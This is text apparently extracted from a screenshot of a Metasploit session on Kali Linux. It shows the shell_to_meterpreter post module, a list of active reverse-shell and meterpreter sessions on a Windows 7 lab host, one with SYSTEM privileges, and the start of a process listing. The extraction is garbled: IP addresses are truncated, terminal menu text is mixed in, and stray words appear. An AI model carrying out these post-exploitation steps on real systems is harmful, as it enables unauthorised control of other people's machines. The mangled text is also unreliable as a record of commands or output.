 msf post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                     Information                                                                       Connection
--  ----  ----                     -----------                                                                       ----------
1         shell x64/windows        Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation...  192.168.99.25:4444 ->
2.168.99.15:49165 (192.168.99.15)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WINDOWS7SP1-0                                               192.168.99.25:4433 ->
2.168.99.15:49167 (192.168.99.15)
msf post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ps
root@kali: ~
Process List
============
File Edit View Search Terminal Help
root@kali:~# chris g
PID   PPID  Name              Arch  Session  User                          Path